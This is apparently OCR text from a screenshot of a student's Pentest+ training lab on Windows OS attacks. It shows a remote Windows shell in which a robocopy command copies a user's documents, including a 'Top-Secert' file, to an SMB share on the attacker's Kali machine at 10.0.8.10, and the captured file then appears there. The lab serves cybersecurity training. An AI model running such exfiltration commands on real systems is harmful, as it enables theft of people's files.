 Lab 5.1.3 Windows OS Attacks.d
5.1.3 Lab - Google Docs
Amazon AppStream 2.0
Pentest+ Envronment Settings -
appstream2.us-east-2.aws.amazon.com/#/streaming?reference=fleet%2FCybersecurity-Fleet
Resources
Canvas
Tutoring
Login | CompTIA
main.py
Tutor
Pocket Prep
picoCTF
Interview Scripting
BASH
Yandex
A+ practice tests
Free cert exams
Mod 3 Enterprise
AppStream
New Try the new Portal Fn
1 2 3 4
5
10.0.8.10
21:49
kali@kali: ~/Desktop/Work/Script
File Actions Edit View Help
Speed : 9721 Bytes/sec.
Speed : 0.556 MegaBytes/min.
Ended : Tuesday, November 28, 2023 3:32:24 PM
C:\Users\WWilson\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is E48B-4073
Directory of C:\Users\WWilson\Documents
06/28/2021 11:06 AM <DIR> .
06/28/2021 11:06 AM <DIR> ..
06/28/2021 11:06 AM 1,134 Top-Secert-WWilson.txt
1 File(s) 1,134 bytes
2 Dir(s) 46,787,158,016 bytes free
C:\Users\WWilson\Documents>robocopy c:\users\wwilson\documents \\10.0.8.10\sharename
robocopy c:\users\wwilson\documents \\10.0.8.10\sharename
ROBOCOPY :: Robust File Copy for Windows
Started : Tuesday, November 28, 2023 3:38:00 PM
Source : c:\users\wwilson\documents\
Dest = \\10.0.8.10\sharename\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /R:1000000 /W:30
2 c:\users\wwilson\documents\
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 2 0 2 0 0 0
Bytes : 1.5 k 0 1.5 k 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Ended : Tuesday, November 28, 2023 3:38:00 PM
C:\Users\WWilson\Documents>
Captures - Thunar
File Edit View Go Bookmarks Help
kali Desktop Captures
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
thinclient_dri...
Network
Browse Network
1
10
101
1010
desktop.ini
Top-Secert-
WWilson.txt
2 files: 1.5 KiB (1536 bytes) | Free space: 44.3 GiB